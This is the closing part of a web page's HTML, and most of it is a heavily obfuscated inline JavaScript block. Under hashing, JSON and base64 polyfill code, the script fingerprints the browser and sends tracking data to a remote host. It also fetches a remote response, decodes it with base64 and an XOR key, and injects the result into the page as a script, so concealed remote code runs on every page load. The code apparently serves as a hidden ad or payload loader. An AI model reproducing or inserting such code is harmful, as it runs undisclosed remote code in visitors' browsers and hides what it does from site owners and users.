l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>